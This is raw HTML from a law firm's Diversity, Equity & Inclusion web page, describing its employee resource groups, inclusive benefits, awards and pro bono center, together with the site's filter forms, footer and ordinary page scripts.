												<li id="bonnie-schipper"><a href="#">Bonnie Schipper</a></li>
												<li id="nathan-shultz"><a href="#">Nathan Shultz</a></li>
												<li id="stephanie-stephenson"><a href="#">Stephanie Stephenson</a></li>
												<li id="john-kokolakis"><a href="#">John Kokolakis</a></li>
												<li id="henry-xu"><a href="#">Henry Xu</a></li>
												<li id="daniel-borneman"><a href="#">Daniel Borneman</a></li>
												<li id="anna-giblin"><a href="#">Anna Giblin</a></li>
												<li id="erich-kaletka"><a href="#">Erich Kaletka</a></li>
												<li id="sara-lazarevic"><a href="#">Sara Lazarevic</a></li>
												<li id="crystal-mcdonald"><a href="#">Crystal McDonald</a></li>
												<li id="anish-patel"><a href="#">Anish Patel</a></li>
												<li id="nicola-perzichilli"><a href="#">Nicola Perzichilli</a></li>
												<li id="peter-quinn"><a href="#">Peter Quinn</a></li>
												<li id="lauren-russell"><a href="#">Lauren Russell</a></li>
												<li id="stephanie-felix"><a href="#">Stephanie Felix</a></li>
												<li id="abram-seaman-baldaro"><a href="#">Abram Seaman-Baldaro</a></li>
												<li id="parth-parikh"><a href="#">Parth Parikh</a></li>
												<li id="john-d-schupper"><a href="#">John Schupper</a></li>
												<li id="kegan-brown"><a href="#">Kegan Brown</a></li>
												<li id="alexander-viner"><a href="#">Alexander Viner</a></li>
												<li id="john-meyer"><a href="#">John Meyer</a></li>
												<li id="melissa-parres"><a href="#">Melissa Parres</a></li>
												<li id="amy-mushahwar"><a href="#">Amy Mushahwar</a></li>
												<li id="taylor-west"><a href="#">Taylor West</a></li>
												<li id="elinor-ramey"><a href="#">Elinor Ramey</a></li>
												<li id="p-kai-knight"><a href="#">P. Kai Knight</a></li>
												<li id="emily-jewell"><a href="#">Emily Jewell</a></li>
												<li id="trevor-erickson"><a href="#">Trevor Erickson</a></li>
												<li id="daniel-besikof"><a href="#">Daniel Besikof</a></li>
												<li id="tricia-wagner"><a href="#">Tricia Wagner</a></li>
												<li id="alexander-shalom"><a href="#">Alexander Shalom</a></li>
												<li id="abraham-j-kwon"><a href="#">Abraham Kwon</a></li>
												<li id="gianfranco-finizio"><a href="#">Gianfranco Finizio</a></li>
												<li id="david-posner"><a href="#">David Posner</a></li>
												<li id="carly-nixon"><a href="#">Carly Nixon</a></li>
												<li id="kelly-moynihan"><a href="#">Kelly Moynihan</a></li>
												<li id="michelle-podolnyy"><a href="#">Michelle Podolnyy</a></li>
												<li id="jennifer-jameson"><a href="#">Jennifer Jameson</a></li>
												<li id="sandra-halbing"><a href="#">Sandra Halbing</a></li>
												<li id="anna-deramo"><a href="#">Anna D&#x27;Eramo</a></li>
												<li id="jordyn-robinson"><a href="#">Jordyn Robinson</a></li>
												<li id="kiaya-dilsner-lopez"><a href="#">Kiaya Dilsner-Lopez</a></li>
												<li id="griffin-carlson"><a href="#">Griffin Carlson</a></li>
												<li id="christina-erickson"><a href="#">Christina Erickson</a></li>
												<li id="kaelyn-shinbashi"><a href="#">Kaelyn Shinbashi</a></li>
												<li id="david-cassidy"><a href="#">David Cassidy</a></li>
												<li id="matthew-wester"><a href="#">Matthew Wester</a></li>
												<li id="katherine-ferrara"><a href="#">Katherine Ferrara</a></li>
												<li id="madison-diaz"><a href="#">Madison Diaz</a></li>
												<li id="amanda-pappas"><a href="#">Amanda Pappas</a></li>
												<li id="victoria-jin"><a href="#">Victoria Jin</a></li>
												<li id="kathryn-daniel"><a href="#">Kathryn Daniel</a></li>
												<li id="chelsea-wong"><a href="#">Chelsea Wong</a></li>
												<li id="cagla-yetis"><a href="#">&#xC7;agla Yetis</a></li>
												<li id="liam-rogan"><a href="#">Liam Rogan</a></li>
												<li id="zohar-nadler"><a href="#">Zohar Nadler</a></li>
												<li id="harrison-platt"><a href="#">Harrison Platt</a></li>
												<li id="carolyn-gauvin"><a href="#">Carolyn Gauvin</a></li>
												<li id="dylan-blanchard"><a href="#">Dylan Blanchard</a></li>
												<li id="hannah-pastore"><a href="#">Hannah Pastore</a></li>
												<li id="chloe-rippe"><a href="#">Chloe Rippe</a></li>
												<li id="anthony-santiago"><a href="#">Anthony Santiago</a></li>
												<li id="noemi-schor"><a href="#">Noemi Schor</a></li>
												<li id="rishabh-sharma"><a href="#">Rishabh Sharma</a></li>
												<li id="antonia-spano"><a href="#">Antonia Spano</a></li>
												<li id="cristina-stewart"><a href="#">Cristina Stewart</a></li>
												<li id="jason-gould"><a href="#">Jason Gould</a></li>
												<li id="courtney-posner"><a href="#">Courtney Posner</a></li>
												<li id="eric-seltzer"><a href="#">Eric Seltzer</a></li>
												<li id="cairon-overton"><a href="#">Cairon Overton</a></li>
												<li id="leia-galasso"><a href="#">Leia Galasso</a></li>
												<li id="parimal-garg"><a href="#">Parimal Garg</a></li>
												<li id="lauren-russo"><a href="#">Lauren Russo</a></li>
												<li id="daniel-forman"><a href="#">Daniel Forman</a></li>
												<li id="matthew-friedenberg"><a href="#">Matthew Friedenberg</a></li>
												<li id="armando-castro"><a href="#">Armando Castro</a></li>
												<li id="alexander-brown"><a href="#">Alexander Brown</a></li>
												<li id="ola-craft"><a href="#">Ola Craft</a></li>
												<li id="zachary-benaharon"><a href="#">Zachary Benaharon</a></li>
												<li id="kale-pasch"><a href="#">Kale Pasch</a></li>
												<li id="aiden-oleary"><a href="#">Aiden O&#x27;Leary</a></li>
												<li id="kannan-narayanan"><a href="#">Kannan Narayanan</a></li>
												<li id="yuan-tian"><a href="#">Yuan Tian</a></li>
												<li id="thomas-morris"><a href="#">Thomas Morris</a></li>
												<li id="christopher-raymond"><a href="#">Christopher Raymond</a></li>
												<li id="jillian-friedmann"><a href="#">Jillian Friedmann</a></li>
												<li id="perry-laub"><a href="#">Perry Laub</a></li>
												<li id="sara-werner"><a href="#">Sara Werner</a></li>
												<li id="michael-mudrow"><a href="#">Michael  Mudrow</a></li>
												<li id="roger-smith"><a href="#">Roger Smith</a></li>
												<li id="jake-rauchberg"><a href="#">Jake Rauchberg</a></li>
												<li id="kevin-colan"><a href="#">Kevin Colan</a></li>
												<li id="david-aron"><a href="#">David Aron</a></li>
												<li id="jonathan-algor"><a href="#">Jonathan Algor</a></li>
												<li id="andrew-brown"><a href="#">Andrew Brown</a></li>
												<li id="jeremy-king"><a href="#">Jeremy King</a></li>
												<li id="jeffrey-story"><a href="#">Jeffrey Story</a></li>
												<li id="devon-barnett"><a href="#">DeVon Barnett</a></li>
												<li id="danielle-joe"><a href="#">Danielle Joe</a></li>
												<li id="joshua-cook"><a href="#">Josh Cook</a></li>
												<li id="valeria-dominguez"><a href="#">Valeria Dominguez</a></li>
												<li id="seulbee-lee"><a href="#">Seulbee Lee</a></li>
												<li id="benjamin-schoenkin"><a href="#">Benjamin Schoenkin</a></li>
												<li id="shloka-raghavan"><a href="#">Shloka Raghavan</a></li>
												<li id="matthew-goldberg"><a href="#">Matthew Goldberg</a></li>
												<li id="maria-aguilar-rocha"><a href="#">Maria Aguilar-Rocha</a></li>
												<li id="jeehaeng-lee"><a href="#">Jeehaeng Lee</a></li>
												<li id="richard-li"><a href="#">Richard Li</a></li>
												<li id="guadalupe-de-la-rosa"><a href="#">Guadalupe De La Rosa</a></li>
												<li id="jonathan-gordon"><a href="#">Jonathan Gordon</a></li>
												<li id="adesimisola-tijani"><a href="#">Adesimisola Tijani</a></li>
												<li id="alejandra-aguirre"><a href="#">Alejandra Aguirre</a></li>
												<li id="joy-kemunto"><a href="#">Joy Kemunto</a></li>
												<li id="katherine-hewitt"><a href="#">Katherine Hewitt</a></li>
												<li id="kathryn-threatt"><a href="#">Kathryn Threatt</a></li>
												<li id="keith-carpenter"><a href="#">Keith Carpenter</a></li>
												<li id="meera-patel"><a href="#">Meera Patel</a></li>
												<li id="misheel-boldbaatar"><a href="#">Misheel Boldbaatar</a></li>
												<li id="peter-stokes"><a href="#">Peter Stokes</a></li>
												<li id="rachel-mcdonald"><a href="#">Rachel McDonald</a></li>
												<li id="sarah-mcginley"><a href="#">Sarah McGinley</a></li>
												<li id="talia-rubin"><a href="#">Talia Rubin</a></li>
												<li id="anya-wasserman"><a href="#">Anya Wasserman</a></li>
												<li id="brittany-nosher"><a href="#">Brittany Nosher</a></li>
												<li id="kaitlyn-d-onofrio"><a href="#">Kaitlyn D&#x2019;Onofrio</a></li>
												<li id="lauren-laino"><a href="#">Lauren Laino</a></li>
												<li id="roshard-williams"><a href="#">Roshard Williams</a></li>
												<li id="spozhmai-wardak"><a href="#">Spozhmai Wardak</a></li>
												<li id="david-hernandez"><a href="#">David Hernandez</a></li>
												<li id="arthur-armstrong"><a href="#">Arthur Armstrong</a></li>
												<li id="nicholas-bradley"><a href="#">Nicholas Bradley</a></li>
												<li id="william-lee"><a href="#">William Lee</a></li>
												<li id="evyn-rabinowitz"><a href="#">Evyn Rabinowitz</a></li>
												<li id="michael-kleinman"><a href="#">Michael Kleinman</a></li>
												<li id="rachel-hudgins"><a href="#">Rachel Hudgins</a></li>
												<li id="madilynne-lee"><a href="#">Madilynne Lee</a></li>
												<li id="matteo-daste"><a href="#">Matteo Daste</a></li>
												<li id="bianca-d-agostaro"><a href="#">Bianca D&#x2019;Agostaro</a></li>
										</ul>-->
										<form id="AuthorFilterForm" class="form-horizontal">
											<div class="input-search hidden">
												<button id="AuthorButton" type="button" class="btn-icon">
													<img class="main" alt="Search" data-close="/static/image/home/people-search.png" data-search="/static/image/popup-close-icon.png" src="/static/image/home/people-search.png" />
													<img class="hidden-state" alt="Search" src="/static/image/home/people-search-clr.png" />
												</button>
												<input id="AuthorText" class="author-search1" type="text" title="Author" placeholder="Author Name" value="">
											</div>
											<div class="input-search">
												<input class="magicsearch" id="multiSelectAuthor" title="Search Attorneys" data-id='' placeholder="Search Attorneys...">
											</div>
										</form>
									</div>
								</li>
								<li>
									<div class="header">
										<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5">
											<span>Sectors</span>
											<span class="icon"></span>
										</a>
									</div>
									<div id="collapse5" class="content panel-collapse scroll-lg collapse">
										<ul id="sector-filter" class="">

													<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
														<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
														<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
														<li data-id="investment-funds-and-asset-management"><a href="#" class="font-size-m">Investment Funds and Asset Management</a></li>
														<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
														<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
														<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
														<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
														<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

										</ul>
									</div>
								</li>
								<li>
									<div class="header">
										<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3">
											<span>Search by Date(s) </span>
											<span class="icon"></span>
										</a>
									</div>
									<div id="collapse3" class="content panel-collapse collapse">
										<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
										<!--<div class="datepicker" id="start-filter"></div>-->
										<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
										<input type="hidden" id="start-filter-hidden" value="" />
										<input type="hidden" id="end-filter-hidden" value="" />
									</div>
								</li>
									<li class="li_subs">
										<div class="">
											<a href="/subscribe">
												<span class="li_subs_a">&gt; Subscribe to Lowenstein communications.</span>
											</a>
										</div>
									</li>
							</ul>
						</section>
					</div>
					<!--EndSearch-->
				</div>
			</div>
			<!--EndMenuLeft-->
			<!--desktop view part-->
			<div class="col-md-8 hidden-xs hidden-sm right-section supportMPCAccordionTabs">
				<div class="page pr-0">
					<h1 class="title title-lg">Diversity, Equity &amp; Inclusion <br /> </h1>
					<div class="horizontal-list">
						<div id="PdfDownload" class="item">
							<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=7679" class="mr-10">
								<img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" />
								<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover">
								<span class="mr-20 vcard iconset">Download</span>
							</a>
						</div>
						<div class="item">
							<a href="javascript:void(0)" onClick="javascript:MyFolder()">
								<img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages &#xA;for up to 48 hours by adding &#xA;them to My Folder." />
								<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
								<span class="mr-20 vcard iconset">Add to Folder</span>
							</a>
						</div>
					</div>
					<div class="">
						<ul class="hidden-xs nav nav-tabs simple-menu-xs mt-2 down practice-tab-menu" id="peopletab">
							<li><a href="#section1" class="btn-scroll item font-size-xl pl-0">OVERVIEW</a></li>
														<li><a href="#section10" class="btn-scroll item font-size-xl pl-0">ERGs</a></li>
														<li><a href="#section11" class="btn-scroll item font-size-xl pl-0">WORK & LIFE RESOURCES</a></li>
														<li><a href="#section12" class="btn-scroll item font-size-xl pl-0">HONORS & AWARDS</a></li>
														<li><a href="#section13" class="btn-scroll item font-size-xl pl-0">PRO BONO</a></li>
								<li><a href="#section4" class="btn-scroll scroll_news item font-size-xl pl-0">NEWS & INSIGHTS</a></li>
						</ul>
					</div>
					<!--Overview-->
					<div class="box" id="section1">
						<section>
							<div class="preBio npl font-size-xl mb-20 links-ls">
<p>The foundation of Lowenstein’s culture was laid by our founder, Alan Lowenstein, a visionary lawyer, civic leader, and social justice pioneer, who was known for welcoming colleagues from all backgrounds and life experiences. His deep commitment to inclusion and justice continues to shape our firm’s identity.</p>
<p>We are committed to fostering a workplace where all individuals, regardless of background, are valued, supported, and given the opportunity to succeed. This intentionality strengthens our legal work, enhances our client service, and fosters an environment where performance, merit, and contribution are evaluated fairly.</p>
<p>The firm’s Inclusion Committee leads implementation of our Inclusion Strategic Plan, with strong support from attorneys and professionals across the firm who share a commitment to equity, authenticity, and respect.</p>							</div>
						</section>
					</div>
					<!--EndOverview-->
					<!--Experience-->
					<!--EndExperience-->
					<!--Upcoming Events-->

					<!--Upcoming Events-->

					<!--OurTeam-->
					<!--EndOurTeam-->
														<div class="box deiAccordionContainer mb-50" id="section10">
															<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading"><p>EMPLOYEE AFFINITY &amp; RESOURCE GROUPS</p></h2>
															<p>Lowenstein is proud to offer 11 Employee Resource Groups (ERGs) that help foster inclusion, belonging, and cross-firm connection. Open to all employees and partners, whether as community members or allies, these groups lead educational, cultural, and networking initiatives that support our inclusive culture and advance the goals of our Inclusion Strategic Plan.</p>
															<ul class="dei-accordian-section">
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>Arab and Muslim Employee Resource Group (AMERG)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Promotes cultural awareness and supports career development and relationship building for Arab and Muslim-identifying employees. AMERG also hosts programs to educate the firm community about Muslim and Islamic cultures.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>Chronic Conditions and Support (CCS)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Provides a supportive space for those living with or caring for someone with chronic conditions or disabilities. CCS raises awareness, promotes inclusion, and fosters community through shared experiences and resources.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>Diversity Leadership Network (DLN)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Advances cultural awareness, builds community through networking, and promotes the recruitment, growth, and visibility of historically underrepresented talent inside and outside the firm.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>Jewish Cultural Network (JCN)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Creates community for Jewish-identifying attorneys and those interested in learning more about Jewish culture. JCN hosts educational, social, and collaborative programming.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>LGBTQ+ Alliance (Alliance)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Offers firmwide programming on LGBTQ+ issues, organizes community service events, and represents Lowenstein at the Lavender Law Conference and other external forums. The group celebrates Pride and LGBTQ+ History Months through education and engagement.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>Lowenstein Employees Advancing Diversity (LEAD)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Fosters an inclusive workplace for all business professionals – while intentionally supporting the growth and visibility of historically underrepresented talent. The program focuses on mentorship, leadership development, cultural awareness, and peer connection within the Business Services professionals.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>Lowenstein Parent Network (LPN)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Supports employees navigating the parenting journey through informal discussions, practical workshops, parenting resources, and family-friendly events that foster connection across all stages of parenthood.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>LS Veterans and Allies Corps (LS Vets)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Supports veterans and those passionate about veterans’ issues. LS Vets promotes recruitment and retention of veterans and organizes service-oriented initiatives that give back to our communities.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>Women’s Enrichment Initiative (WEI)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Provides Business Services professional women and their allies, with opportunities for networking, mentorship, and personal and professional growth. WEI frequently partners with WIN on internal events and programming.</p>
																								</div>
																							</li>
																							<li>
																								<a href="#" target="_self" class="msubMenu" tabindex="-1">
																									<p>Women’s Initiative Network (WIN)</p>
																								</a>
																								<div class="inner" style="display: none;">
																									<p>Empowers women attorneys and their allies, through career development, mentorship, and networking opportunities. WIN’s activities include formal programming, monthly lunches, and small-group discussions that support professional and personal success.</p>
																								</div>
																							</li>
															</ul>
														</div>
															<div class="box benefit-div deiAccordionContainer mb-50" id="section11">
																<section class="links-ls">
																	<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading"><p>WORK & LIFE RESOURCES</p></h2>
																	<p><strong>Inclusive Policies and Support Programs</strong></p>
<p>Lowenstein offers inclusive benefits to foster a more equitable, productive, and future-ready workplace, and to attract and retain top talent. Below is an overview of some of the firm’s inclusive policies and programs providing support.</p>
<ul>
<li>Generous parental leave for all parents, regardless of gender or family structure, including adoptive and surrogate parents</li>
<li>Paid time off for caregivers</li>
<li>Domestic partner benefits across applicable firm programs, including health, dental, and vision insurance coverage, regardless of gender</li>
<li>Gender-affirming health care coverage</li>
<li>Emergency care support for children and pets</li>
<li>Reduction in billable hour requirements to ease the transition before parental leave and support the ramp-up period upon return Flexible work options, including flextime, reduced schedules, and remote work arrangements</li>
<li>Credit toward eligible firm hours for administrative and inclusion-related work</li>
</ul>
																</section>
															</div>
															<div class="box benefit-div deiAccordionContainer mb-50" id="section12">
																<section class="links-ls">
																	<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading"><p>HONORS & AWARDS</p></h2>
																	<p>Lowenstein’s longstanding commitment to fostering an inclusive workplace and legal community has been recognized by numerous organizations and publications, reflecting our dedication to creating a workplace where all individuals feel valued, supported, and empowered to succeed.</p>
<ul>
<li>Garden State Bar Association Charles Hamilton Houston Vanguard Award</li>
<li>Received a 100 percent score on the Human Rights Campaign Foundation Corporate Equality Index: Best Place to Work for LGBTQ Equality</li>
<li>Utah Center for Legal Inclusion Certification</li>
<li>Seramount <strong>2025 Best Law Firms for Talent</strong></li>
<li>Named an NJBIZ Best Place to Work in New Jersey</li>
<li>Named a Crain's Best Place to Work in New York City</li>
<li>Diversity &amp; Flexibility Alliance Tipping the Scales Award</li>
<li>Hispanic Bar Association of New Jersey Law Firm of the Year Award</li>
<li>Vault Best Law Firm for Diversity​</li>
</ul>
<p><strong><a href="/people/award-information-methodology">CLICK HERE FOR AWARD INFORMATION &amp; METHODOLOGY</a></strong></p>
<p>No aspect of this or any advertisement has been approved by the Supreme Court of California, the District of Columbia Court of Appeals, the Supreme Court of New Jersey, the New York State Court of Appeals, or the Utah Supreme Court.</p>
																</section>
															</div>
															<div class="box benefit-div deiAccordionContainer mb-50" id="section13">
																<section class="links-ls">
																	<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading"><p>PRO BONO</p></h2>
																	<p><a rel="noopener" href="https://www.lowenstein.com/pro-bono/about-center" target="_blank">The Lowenstein Center for the Public Interest</a> is a cornerstone of the firm’s commitment to advancing inclusion through meaningful legal advocacy. By focusing on issues that disproportionately impact historically marginalized communities, such as racial and gender justice, access to housing, and economic opportunity, the Center directly supports the firm’s DEI mission.</p>
<p>The Center leads and coordinates Lowenstein’s pro bono efforts, partnering with leading nonprofit and community-based organizations to deliver impactful legal representation for individuals and groups in need of greater legal support and advocacy.</p>
<p>Each year, the Center publishes a <a rel="noopener" href="http://www.lowensteinprobonoreport.com/" target="_blank">Pro Bono Report</a> that highlights the firm’s recent work and ongoing commitment to meaningful, equity-driven legal service.</p>
																</section>
															</div>
					<!--News&Insights-->
					<div class="box left-clear mb-50 news-insights" id="section4">
						<section class="practice-news-ins">
								<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
								<div class="item publicationsPractices divResults" id="divResults"></div>
						</section>
					</div>
					<!--EndNews&Insights-->
					<!--Separator-->
					<hr style="width:136px;" class="separator">
				</div>
			</div>
		</div>
		<!--EndMenuLeft-->
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />
</form>
<span class="footer-border"></span>



                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVq4ZL8FdjpDplJ7gK70xSBi86c1dFjzurgVG0gOdVzusTOM2yctcPkvMPqJGm6qYKVfFtifW8itcYEiwG6ug5-GZ_x44Y7lJwMX9e_331qAbN-oeVgtBgshDZPWeHw1Tf4" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>
		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};


			var practice = {
				id: '7679',

			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.practices.push(practice);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Practice added successfully')
			} else if (!exists(practice.id)) {
				oldFolder.practices.push(practice);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Practice added successfully')
			} else {
				toastr.info('Practice already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.practices.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.practices[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};


		$(document).ready(function () {
			$(document).on("click", ".moreTeam", function (e) {
				e.preventDefault();
				$(".moreTeam").addClass("hidden");
				$(".separator-team").css("display", "block");
				$(".lessTeam").removeClass("hidden");
				$(".our-team-list").find("div.shouldHide").each(function (item) {
					$(this).removeClass("hidden");
				});
			});

			$(document).on("click", ".lessTeam", function (e) {
				e.preventDefault();
				$(".lessTeam").addClass("hidden");
				$(".moreTeam").removeClass("hidden");
				$(".separator-team").css("display", "none");
				$(".our-team-list").find("div.shouldHide").each(function (item) {
					$(this).addClass("hidden");
				});

				var scroll = $("#section3").offset().top - 25;
				$(document).scrollTop(scroll);
			});


			$(".fullBio").hide();
			$("#moreBio").click(function () {
				$(".preBio").hide();
				$(".fullBio").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();
				e.stopPropagation();
				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
